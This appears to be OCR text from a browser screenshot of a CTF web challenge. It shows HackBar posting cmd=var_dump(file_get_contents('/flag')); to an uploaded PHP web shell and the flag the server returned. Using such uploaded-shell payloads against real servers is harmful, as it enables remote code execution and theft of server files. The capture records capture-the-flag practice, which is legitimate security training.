 67c3e44c-6b8c-4863-b91f-7e2f69558746.node3.buuoj.cn/upload/08cce94fcbdbe18686
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 全国大学生数学建模... 软件共享管家 Google 扇贝编程 FC 【VI
string(43) "flag{ac45f8df-12b1-4235-91db-253b79bd6885} "
open_ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar
Encryption Encoding SQL XSS Other
Load URL http://67c3e44c-6b8c-4863-b91f-7e2f69558746.node3.buuoj.cn/upload/08cce94fcbdbe186869c467e72283885/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=var_dump(file_get_contents('/flag'));